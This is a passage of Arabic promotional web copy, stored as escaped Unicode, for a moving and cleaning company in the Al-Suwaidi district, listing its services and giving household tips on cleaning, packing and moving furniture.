\u0627\u0644\u062f\u0648\u0631\u064a\u0629 \u0648\u0627\u0644\u0625\u0635\u0644\u0627\u062d\u0627\u062a \u0644\u0645\u0646\u0632\u0644\u0643. \u0648\u064a\u0634\u0645\u0644 \u0630\u0644\u0643 \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0633\u0628\u0627\u0643\u0629 \u0648\u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0621 \u0648\u0627\u0644\u0646\u062c\u0627\u0631\u0629 \u0648\u0627\u0644\u0637\u0644\u0627\u0621.\r\n\u2022 \u0646\u0635\u0627\u0626\u062d \u062d\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644 - \u0646\u0642\u062f\u0645 \u0646\u0635\u0627\u0626\u062d \u0645\u0641\u064a\u062f\u0629 \u062d\u0648\u0644 \u0643\u064a\u0641\u064a\u0629 \u062c\u0639\u0644 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u0646\u0642\u0644 \u0623\u0633\u0647\u0644 \u0648\u062e\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0644\u0625\u062c\u0647\u0627\u062f. \u064a\u0645\u0643\u0646 \u0644\u0641\u0631\u064a\u0642\u0646\u0627 \u0645\u0633\u0627\u0639\u062f\u062a\u0643 \u0641\u064a \u0627\u0644\u062a\u062e\u0637\u064a\u0637 \u0645\u0633\u0628\u0642\u064b\u0627 \u062d\u062a\u0649 \u062a\u0643\u0648\u0646 \u0645\u0633\u062a\u0639\u062f\u064b\u0627 \u0644\u0644\u062a\u062d\u0631\u0643.\r\n\u2022 \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u063a\u0644\u064a\u0641 - \u0646\u062d\u0646 \u0646\u0642\u062f\u0645\u00a0 \u0641\u064a \u0634\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0639\u0628\u0626\u0629 \u0644\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0645\u0645\u062a\u0644\u0643\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643. \u064a\u062a\u0645\u062a\u0639 \u0641\u0631\u064a\u0642\u0646\u0627 \u0628\u0627\u0644\u062e\u0628\u0631\u0629 \u0641\u064a \u062a\u063a\u0644\u064a\u0641 \u062c\u0645\u064a\u0639 \u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0628\u0634\u0643\u0644 \u0635\u062d\u064a\u062d \u0628\u062d\u064a\u062b \u062a\u0643\u0648\u0646 \u0622\u0645\u0646\u0629 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0646\u0642\u0644.\r\n\u2022 \u0627\u0644\u062a\u0646\u0638\u064a\u0641 \u0628\u0639\u062f \u0627\u0644\u0646\u0642\u0644 - \u0628\u0639\u062f \u0627\u0643\u062a\u0645\u0627\u0644 \u0646\u0642\u0644\u0643\u060c \u064a\u0645\u0643\u0646 \u0644\u0641\u0631\u064a\u0642\u0646\u0627 \u0645\u0633\u0627\u0639\u062f\u062a\u0643 \u0641\u064a \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0646\u0638\u064a\u0641 \u0628\u0639\u062f \u0627\u0644\u0646\u0642\u0644. \u064a\u062a\u0636\u0645\u0646 \u0630\u0644\u0643 \u0627\u0644\u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0639\u0645\u064a\u0642 \u0644\u0645\u0646\u0632\u0644\u0643 \u0627\u0644\u062c\u062f\u064a\u062f \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u062a\u062e\u0644\u0635 \u0645\u0646 \u062c\u0645\u064a\u0639 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u063a\u064a\u0631 \u0627\u0644\u0645\u0631\u063a\u0648\u0628 \u0641\u064a\u0647\u0627 \u0627\u0644\u062a\u064a \u0644\u0645 \u062a\u0639\u062f \u0628\u062d\u0627\u062c\u0629 \u0625\u0644\u064a\u0647\u0627 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a .\r\n\r\n\u0641\u0648\u0627\u0626\u062f \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a\u00a0\r\n1. \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0647\u0646\u064a\u0629: \u0634\u0631\u0643\u0629 \u0627\u0644\u0633\u0641\u0631\u0627\u062a \u0644\u062f\u064a\u0647\u0627 \u0633\u0646\u0648\u0627\u062a \u0645\u0646 \u0627\u0644\u062e\u0628\u0631\u0629 \u0648\u0627\u0644\u0645\u0639\u0631\u0641\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u062a\u0646\u0638\u064a\u0641 \u0648\u0646\u0642\u0644 \u0627\u0644\u0623\u062b\u0627\u062b. \u062e\u062f\u0645\u0627\u062a\u0647\u0645 \u0627\u062d\u062a\u0631\u0627\u0641\u064a\u0629 \u0648\u0645\u0648\u062b\u0648\u0642\u0629 \u0648\u0641\u0639\u0627\u0644\u0629.\r\n2. \u0641\u0639\u0627\u0644\u0629 \u0645\u0646 \u062d\u064a\u062b \u0627\u0644\u062a\u0643\u0644\u0641\u0629: \u062a\u0642\u062f\u0645 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a\u00a0 \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a \u0623\u0633\u0639\u0627\u0631\u064b\u0627 \u062a\u0646\u0627\u0641\u0633\u064a\u0629 \u0648\u062a\u0642\u062f\u0645 \u062e\u062f\u0645\u0627\u062a \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062c\u0648\u062f\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0641\u064a \u0645\u062a\u0646\u0627\u0648\u0644 \u0627\u0644\u062c\u0645\u064a\u0639.\r\n3. \u0636\u0645\u0627\u0646 \u0627\u0644\u062c\u0648\u062f\u0629: \u064a\u062a\u0645 \u062a\u0646\u0641\u064a\u0630 \u062c\u0645\u064a\u0639 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0642\u062f\u0645\u0647\u0627 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0628\u0623\u0639\u0644\u0649 \u0627\u0644\u0645\u0639\u0627\u064a\u064a\u0631 \u0648\u0641\u064a \u0638\u0644 \u0639\u0645\u0644\u064a\u0627\u062a \u0635\u0627\u0631\u0645\u0629 \u0644\u0636\u0645\u0627\u0646 \u0627\u0644\u062c\u0648\u062f\u0629.\r\n4. \u0623\u062d\u062f\u062b \u0627\u0644\u062a\u0642\u0646\u064a\u0627\u062a: \u062a\u0633\u062a\u062e\u062f\u0645 \u0623\u062d\u062f\u062b \u0627\u0644\u062a\u0642\u0646\u064a\u0627\u062a \u0648\u0627\u0644\u0623\u0633\u0627\u0644\u064a\u0628 \u0644\u062a\u0646\u0638\u064a\u0641 \u0648\u0646\u0642\u0644 \u0627\u0644\u0623\u062b\u0627\u062b \u0644\u062a\u062c\u0631\u0628\u0629 \u0633\u0631\u064a\u0639\u0629 \u0648\u0622\u0645\u0646\u0629 \u0648\u0646\u0627\u062c\u062d\u0629.\r\n5. \u0645\u0634\u0648\u0631\u0629 \u0627\u0644\u062e\u0628\u0631\u0627\u0621: \u064a\u0645\u0643\u0646 \u0644\u0644\u0639\u0645\u0644\u0627\u0621 \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0645\u0634\u0648\u0631\u0629 \u0627\u0644\u062e\u0628\u0631\u0627\u0621 \u0645\u0646 \u0641\u0631\u064a\u0642 \u0645\u0646 \u0630\u0648\u064a \u0627\u0644\u062e\u0628\u0631\u0629 \u0641\u064a \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0644\u0623\u064a\u0629 \u0627\u0633\u062a\u0641\u0633\u0627\u0631\u0627\u062a \u0623\u0648 \u0645\u062e\u0627\u0648\u0641.\r\n6. \u0641\u0631\u064a\u0642 \u0645\u062a\u062e\u0635\u0635: \u064a\u0644\u062a\u0632\u0645 \u0641\u0631\u064a\u0642 \u0627\u0644\u0645\u062a\u062e\u0635\u0635\u064a\u0646 \u0641\u064a \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0628\u062a\u0648\u0641\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0639\u0627\u0644\u064d \u0645\u0646 \u062e\u062f\u0645\u0629 \u0627\u0644\u0639\u0645\u0644\u0627\u0621 \u0648\u0631\u0636\u0627\u0647\u0645.\r\n7. \u0627\u0644\u0631\u0627\u062d\u0629: \u064a\u0645\u0643\u0646 \u0644\u0644\u0639\u0645\u0644\u0627\u0621 \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0631\u064a\u062d\u0629 \u0627\u0644\u062a\u064a \u062a\u0642\u062f\u0645\u0647\u0627 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0645\u062b\u0644 \u0627\u0644\u062d\u062c\u0632 \u0639\u0628\u0631 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a\u060c \u0648\u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0645\u0646 \u0627\u0644\u0628\u0627\u0628 \u0625\u0644\u0649 \u0627\u0644\u0628\u0627\u0628\u060c \u0648\u0627\u0644\u0645\u0632\u064a\u062f.\r\n\r\n\u0646\u0635\u0627\u0626\u062d \u0644\u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629\r\n\u2022 \u0642\u0645 \u0628\u062a\u0646\u0638\u064a\u0641 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0642\u0628\u0644 \u062a\u0646\u0638\u064a\u0641\u0647\u0627.\r\n\u2022 \u0627\u0648\u062c\u062f \u0642\u0637\u0639\u0629 \u0642\u0645\u0627\u0634 \u0645\u0628\u0644\u0644\u0629 \u0644\u0645\u0633\u062d \u0627\u0644\u063a\u0628\u0627\u0631 \u0648\u0627\u0644\u0623\u0648\u0633\u0627\u062e \u0639\u0646 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629.\r\n\u2022 \u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0646\u0638\u0641\u064b\u0627 \u0645\u0639\u062a\u062f\u0644\u064b\u0627 \u0648\u0645\u0627\u0621\u064b\u0627 \u062f\u0627\u0641\u0626\u064b\u0627 \u0644\u062a\u0646\u0638\u064a\u0641 \u0623\u064a \u0628\u0642\u0639 \u0645\u0633\u062a\u0639\u0635\u064a\u0629.\r\n\u2022 \u062a\u062c\u0646\u0628 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0645\u0646\u0638\u0641\u0627\u062a \u0627\u0644\u0643\u064a\u0645\u0627\u0648\u064a\u0629 \u0644\u0623\u0646\u0647\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0644\u062d\u0642 \u0627\u0644\u0636\u0631\u0631 \u0628\u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629.\r\n\u2022 \u0627\u0645\u0633\u062d \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0633\u0637\u062d \u0628\u0642\u0637\u0639\u0629 \u0642\u0645\u0627\u0634 \u062c\u0627\u0641\u0629 \u0628\u0639\u062f \u0627\u0644\u062a\u0646\u0638\u064a\u0641.\r\n\u2022 \u062a\u0623\u0643\u062f \u0645\u0646 \u0627\u0644\u062a\u0646\u0638\u064a\u0641 \u0641\u064a \u0627\u0644\u0623\u0645\u0627\u0643\u0646 \u0627\u0644\u062a\u064a \u064a\u0635\u0639\u0628 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u064a\u0647\u0627 \u0645\u062b\u0644 \u0627\u0644\u0634\u0642\u0648\u0642 \u0648\u062e\u0644\u0641 \u0627\u0644\u0623\u062b\u0627\u062b \u0623\u0648 \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0648\u062a\u062d\u062a \u0627\u0644\u0648\u0633\u0627\u0626\u062f.\r\n\u2022 \u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u062e\u0632\u0627\u0626\u0646 \u0648\u0627\u0644\u0623\u062f\u0631\u0627\u062c \u0648\u0643\u0630\u0644\u0643 \u0627\u0644\u0631\u0641\u0648\u0641 \u0648\u0623\u0633\u0637\u062d \u0627\u0644\u0639\u0645\u0644.\r\n\u2022 \u0646\u0638\u0641 \u0627\u0644\u062b\u0644\u0627\u062c\u0629 \u0648\u0627\u0644\u0641\u0631\u0646 \u0628\u0634\u0643\u0644 \u0645\u0646\u062a\u0638\u0645.\r\n\u2022 \u0644\u0627 \u062a\u0646\u0633 \u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0646\u0648\u0627\u0641\u0630 \u0648\u0627\u0644\u0633\u062a\u0627\u0626\u0631 \u0648\u0639\u062a\u0628\u0627\u062a \u0627\u0644\u0646\u0648\u0627\u0641\u0630.\r\n\r\n\u0643\u064a\u0641 \u062a\u062c\u0647\u0632 \u0645\u0646\u0632\u0644\u0643 \u0644\u064a\u0648\u0645 \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0644\r\n1. \u0625\u0641\u0631\u0627\u063a \u0627\u0644\u0645\u0633\u0627\u062d\u0629: \u062e\u0630 \u0628\u0639\u0636 \u0627\u0644\u0648\u0642\u062a \u0644\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0623\u0646 \u0627\u0644\u0645\u0633\u0627\u062d\u0629 \u0627\u0644\u062a\u064a \u062a\u062e\u0631\u062c \u0645\u0646\u0647\u0627 \u062e\u0627\u0644\u064a\u0629. \u0642\u0645 \u0628\u0625\u0632\u0627\u0644\u0629 \u0623\u064a \u0623\u062b\u0627\u062b \u0648\u0623\u062c\u0647\u0632\u0629 \u0648\u0639\u0646\u0627\u0635\u0631 \u0623\u062e\u0631\u0649 \u063a\u064a\u0631 \u0636\u0631\u0648\u0631\u064a\u0629 \u0644\u0644\u062a\u0646\u0642\u0644 \u0641\u064a \u0627\u0644\u064a\u0648\u0645. \u0633\u064a\u0633\u0647\u0644 \u0647\u0630\u0627 \u0639\u0644\u0649 \u0627\u0644\u0645\u062d\u0631\u0643\u064a\u0646 \u0627\u0644\u0639\u0645\u0644 \u0628\u0633\u0631\u0639\u0629 \u0648\u0643\u0641\u0627\u0621\u0629.\r\n2. \u0642\u0645 \u0628\u0642\u064a\u0627\u0633 \u0627\u0644\u0623\u062b\u0627\u062b: \u062a\u0623\u0643\u062f \u0645\u0646 \u0642\u064a\u0627\u0633 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u062a\u064a \u062a\u062e\u0637\u0637 \u0644\u0646\u0642\u0644\u0647\u0627\u060c \u0628\u062d\u064a\u062b \u064a\u0645\u0643\u0646\u0643 \u0627\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0623\u0646\u0647\u0627 \u062a\u0646\u0627\u0633\u0628 \u0645\u0646\u0632\u0644\u0643 \u0623\u0648 \u0634\u0642\u062a\u0643 \u0627\u0644\u062c\u062f\u064a\u062f\u0629. \u0633\u064a\u0633\u0627\u0639\u062f\u0643 \u0647\u0630\u0627 \u0639\u0644\u0649 \u062a\u062c\u0646\u0628 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u0645\u062d\u062a\u0645\u0644\u0629 \u0641\u064a \u064a\u0648\u0645 \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0644.\r\n3. \u0627\u062c\u0645\u0639 \u0645\u0648\u0627\u062f \u0627\u0644\u062a\u063a\u0644\u064a\u0641: \u062a\u0623\u0643\u062f \u0645\u0646 \u0648\u062c\u0648\u062f \u0645\u0633\u062a\u0644\u0632\u0645\u0627\u062a \u062a\u063a\u0644\u064a\u0641 \u0643\u0627\u0641\u064a\u0629 \u0645\u062b\u0644 \u0627\u0644\u0635\u0646\u0627\u062f\u064a\u0642\u060c \u0648\u0644\u0641 \u0627\u0644\u0641\u0642\u0627\u0639\u0627\u062a\u060c \u0648\u0634\u0631\u064a\u0637 \u0627\u0644\u062a\u063a\u0644\u064a\u0641 \u0641\u064a \u0645\u062a\u0646\u0627\u0648\u0644 \u0627\u0644\u064a\u062f \u0644\u062d\u0632\u0645 \u0645\u062a\u0639\u0644\u0642\u0627\u062a\u0643 \u0628\u0634\u0643\u0644 \u0635\u062d\u064a\u062d. \u062a\u0623\u0643\u062f \u0645\u0646 \u062a\u0633\u0645\u064a\u0629 \u0643\u0644 \u0635\u0646\u062f\u0648\u0642 \u0628\u0648\u0636\u0648\u062d \u0628\u0645\u062d\u062a\u0648\u064a\u0627\u062a\u0647 \u0648\u0627\u0644\u063a\u0631\u0641\u0629 \u0627\u0644\u062a\u064a \u064a\u062c\u0628 \u0648\u0636\u0639\u0647\u0627 \u0641\u064a \u0645\u0646\u0632\u0644\u0643 \u0627\u0644\u062c\u062f\u064a\u062f.\r\n4. \u0627\u0641\u0635\u0644 \u0627\u0644\u0623\u062c\u0647\u0632\u0629: \u062a\u0623\u0643\u062f \u0645\u0646 \u0641\u0635\u0644 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0645\u062b\u0644 \u0627\u0644\u063a\u0633\u0627\u0644\u0627\u062a \u0648\u0627\u0644\u0645\u062c\u0641\u0641\u0627\u062a \u0648\u0627\u0644\u062b\u0644\u0627\u062c\u0627\u062a \u0642\u0628\u0644 \u0625\u062e\u0631\u0627\u062c\u0647\u0627 \u0645\u0646 \u0645\u0646\u0632\u0644\u0643. \u0633\u064a\u0633\u0647\u0644 \u0630\u0644\u0643 \u0639\u0644\u0649 \u0627\u0644\u0645\u062d\u0631\u0643\u064a\u0646 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639\u0647\u0645 \u0648\u0645\u0646\u0639 \u0623\u064a \u0636\u0631\u0631 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u062d\u0631\u0643\u0629.\r\n5. \u0627\u0644\u062a\u0646\u0638\u064a\u0641: \u062e\u0630 \u0628\u0639\u0636 \u0627\u0644\u0648\u0642\u062a \u0644\u062a\u0646\u0638\u064a\u0641 \u0645\u0646\u0632\u0644\u0643 \u0642\u0628\u0644 \u0627\u0644\u062e\u0631\u0648\u062c. \u0633\u064a\u0633\u0627\u0639\u062f \u0647\u0630\u0627 \u0641\u064a \u0627\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0639\u062f\u0645 \u062a\u0631\u0643 \u0623\u064a \u0623\u0648\u0633\u0627\u062e \u0623\u0648 \u063a\u0628\u0627\u0631 \u062e\u0644\u0641\u0643 \u0639\u0646\u062f \u0645\u063a\u0627\u062f\u0631\u0629 \u0645\u0646\u0632\u0644\u0643 \u0627\u0644\u0642\u062f\u064a\u0645 \u0644\u0645\u0646\u0632\u0644 \u062c\u062f\u064a\u062f.\r\n\r\n\u0646\u0635\u0627\u0626\u062d \u0645\u062a\u062d\u0631\u0643\u0629 \u0644\u062d\u0631\u0643\u0629 \u062e\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0644\u0625\u062c\u0647\u0627\u062f\r\n1. \u062a\u0623\u0643\u062f \u0645\u0646 \u0627\u0644\u062a\u062e\u0637\u064a\u0637 \u0627\u0644\u0645\u0633\u0628\u0642 \u0648\u062d\u062c\u0632 \u0627\u0644\u062d\u062c\u0645 \u0627\u0644\u0645\u0646\u0627\u0633\u0628 \u0644\u0645\u0631\u0643\u0628\u0629 \u0627\u0644\u0646\u0642\u0644 \u0627\u0644\u0645\u0646\u0627\u0633\u0628\u0629 \u0644\u062a\u062d\u0631\u0643\u0643.\r\n2. \u0636\u0639 \u0645\u062a\u0639\u0644\u0642\u0627\u062a\u0643 \u0641\u064a \u0635\u0646\u0627\u062f\u064a\u0642 \u0648\u062d\u0627\u0648\u064a\u0627\u062a \u0645\u062a\u064a\u0646\u0629 \u064a\u0633\u0647\u0644 \u0631\u0641\u0639\u0647\u0627 \u0648\u0646\u0642\u0644\u0647\u0627.\r\n3. \u0642\u0645 \u0628\u062a\u0633\u0645\u064a\u0629 \u0643\u0644 \u0627\u0644\u0635\u0646\u0627\u062f\u064a\u0642 \u0648\u0627\u0644\u062d\u0627\u0648\u064a\u0627\u062a \u0644\u062a\u0633\u0647\u064a\u0644 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u0641\u0631\u064a\u063a.\r\n4. \u0639\u0646\u062f \u062a\u0639\u0628\u0626\u0629 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629\u060c \u062a\u0623\u0643\u062f \u0645\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0623\u063a\u0637\u064a\u0629 \u0627\u0644\u0641\u0642\u0627\u0639\u0627\u062a \u0648\u0627\u0644\u0628\u0637\u0627\u0646\u064a\u0627\u062a \u0644\u062d\u0645\u0627\u064a\u062a\u0647\u0627 \u0645\u0646 \u0627\u0644\u062e\u062f\u0648\u0634 \u0623\u0648 \u0627\u0644\u062a\u0644\u0641.\r\n5. \u0627\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u062f\u0645\u0649 \u0623\u0648 \u0627\u0644\u0634\u0627\u062d\u0646\u0627\u062a \u0627\u0644\u064a\u062f\u0648\u064a\u0629 \u0644\u0646\u0642\u0644 \u0627\u0644\u0623\u0634\u064a\u0627\u0621 \u0627\u0644\u062b\u0642\u064a\u0644\u0629 \u0628\u0633\u0647\u0648\u0644\u0629.\r\n6. \u0641\u0643 \u0627\u0644\u0623\u062b\u0627\u062b \u0644\u062a\u0633\u0647\u064a\u0644 \u0646\u0642\u0644\u0647 \u062e\u0627\u0631\u062c \u0627\u0644\u0645\u0646\u0632\u0644 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a.\r\n7. \u062a\u0623\u0643\u062f \u0645\u0646 \u062a\u062a\u0628\u0639 \u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0633\u062a\u0646\u062f\u0627\u062a \u0648\u0627\u0644\u0623\u0648\u0631\u0627\u0642 \u0627\u0644\u0647\u0627\u0645\u0629 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0644.\r\n8. \u0627\u0633\u062a\u0639\u0646 \u0628\u0641\u0631\u064a\u0642 \u0645\u0646 \u0627\u0644\u0645\u062d\u0631\u0643\u064a\u0646 \u0625\u0630\u0627 \u0623\u0645\u0643\u0646 \u0644\u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0641\u064a \u0631\u0641\u0639 \u0627\u0644\u0623\u0634\u064a\u0627\u0621 \u0627\u0644\u062b\u0642\u064a\u0644\u0629 \u0648\u0646\u0642\u0644\u0647\u0627 \u0644\u0642\u0637\u0639 \u0627\u0644\u0623\u062b\u0627\u062b \u0627\u0644\u0643\u0628\u064a\u0631\u0629.\r\n\r\n\u0643\u064a\u0641 \u062a\u062d\u0632\u0645 \u0623\u0645\u062a\u0639\u062a\u0643 \u0648\u0623\u062b\u0627\u062b\u0643 \u0628\u0634\u0643\u0644 \u0635\u062d\u064a\u062d\r\n1. \u062a\u0623\u0643\u062f \u0645\u0646 \u0642\u064a\u0627\u0633 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0628\u0634\u0643\u0644 \u0635\u062d\u064a\u062d \u0642\u0628\u0644 \u062a\u0639\u0628\u0626\u062a\u0647\u0627.\u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a\u00a0 \u0633\u064a\u0633\u0627\u0639\u062f\u0643 \u0647\u0630\u0627 \u0641\u064a \u062a\u062d\u062f\u064a\u062f \u062d\u062c\u0645 \u0627\u0644\u0635\u0646\u0627\u062f\u064a\u0642 \u0648\u0645\u0648\u0627\u062f \u0627\u0644\u062a\u0639\u0628\u0626\u0629 \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0627\u062c\u0647\u0627.\r\n2. \u0644\u0641 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u062d\u0633\u0627\u0633\u0629 \u0641\u064a \u063a\u0644\u0627\u0641 \u0627\u0644\u0641\u0642\u0627\u0639\u0627\u062a \u0623\u0648 \u0627\u0644\u0635\u062d\u064a\u0641\u0629 \u0644\u062d\u0645\u0627\u064a\u0629 \u0625\u0636\u0627\u0641\u064a\u0629.\r\n3. \u0642\u0645 \u0628\u062a\u0633\u0645\u064a\u0629 \u0643\u0644 \u0635\u0646\u062f\u0648\u0642 \u0628\u0627\u0633\u0645 \u0627\u0644\u0639\u0646\u0635\u0631 \u0627\u0644\u0630\u064a \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u064a\u0647. \u0633\u064a\u0633\u0647\u0644 \u0647\u0630\u0627 \u062a\u062d\u062f\u064a\u062f \u0645\u0648\u0642\u0639 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0639\u0646\u062f \u0627\u0644\u062a\u0641\u0631\u064a\u063a.\r\n4. \u0627\u0633\u062a\u062e\u062f\u0645 \u0634\u0631\u064a\u0637 \u062a\u063a\u0644\u064a\u0641 \u0644\u062a\u0623\u0645\u064a\u0646 \u0627\u0644\u0635\u0646\u0627\u062f\u064a\u0642 \u0648\u0645\u0646\u0639\u0647\u0627 \u0645\u0646 \u0627\u0644\u062a\u0645\u0632\u0642 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0646\u0642\u0644.\r\n5. \u0636\u0639 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0623\u062b\u0642\u0644 \u0641\u064a \u0627\u0644\u062c\u0632\u0621 \u0627\u0644\u0633\u0641\u0644\u064a \u0645\u0646 \u0627\u0644\u0635\u0646\u0627\u062f\u064a\u0642 \u0648\u0627\u0644\u0623\u0634\u064a\u0627\u0621 \u0627\u0644\u0623\u062e\u0641 \u0648\u0632\u0646\u0627\u064b \u0641\u064a \u0627\u0644\u0623\u0639\u0644\u0649 \u0644\u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u062a\u0648\u0627\u0632\u0646.\r\n6. \u0636\u0639 \u062d\u0634\u0648\u0629 \u0628\u064a\u0646 \u0642\u0637\u0639 \u0627\u0644\u0623\u062b\u0627\u062b \u0644\u0645\u0646\u0639\u0647\u0627 \u0645\u0646 \u0627\u0644\u0636\u0631\u0628 \u0628\u0628\u0639\u0636\u0647\u0627 \u0627\u0644\u0628\u0639\u0636 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0646\u0642\u0644.\r\n7. \u0627\u0633\u062a\u062e\u062f\u0645 \u0623\u062d\u0632\u0645\u0629 \u0623\u0648 \u062d\u0628\u0644\u064b\u0627 \u0644\u062a\u062b\u0628\u064a\u062a \u0623\u062b\u0627\u062b \u0643\u0628\u064a\u0631 \u062c\u062f\u064b\u0627 \u0628\u062d\u064a\u062b \u0644\u0627 \u064a\u0645\u0643\u0646 \u0648\u0636\u0639\u0647 \u0641\u064a \u0635\u0646\u062f\u0648\u0642.\r\n8. \u0642\u0645 \u0628\u0641\u0643 \u0623\u064a \u0623\u062b\u0627\u062b \u064a\u0645\u0643\u0646 \u062a\u0641\u0643\u064a\u0643\u0647 \u0644\u062d\u0631\u0643\u0629 \u0623\u0633\u0647\u0644.\r\n\r\n\r\n\r\n\u0623\u0641\u0636\u0644 \u0627\u0644\u0645\u0645\u0627\u0631\u0633\u0627\u062a \u0644\u0646\u0642\u0644 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629\r\n1. \u0642\u0645 \u062f\u0627\u0626\u0645\u064b\u0627 \u0628\u0642\u064a\u0627\u0633 \u062d\u062c\u0645 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u062c\u0647\u0627\u0632 \u0642\u0628\u0644 \u0646\u0642\u0644\u0647\u0645\u0627. \u062a\u0623\u0643\u062f \u0645\u0646 \u0642\u064a\u0627\u0633 \u0627\u0644\u0645\u062f\u0627\u062e\u0644 \u0648\u0627\u0644\u0645\u0645\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0644\u0627\u0644\u0645 \u0644\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0623\u0646 \u0627\u0644\u0623\u062b\u0627\u062b \u064a\u0646\u0627\u0633\u0628\u0647\u0627.\r\n2. \u062a\u0623\u0643\u062f \u0645\u0646 \u0641\u0643 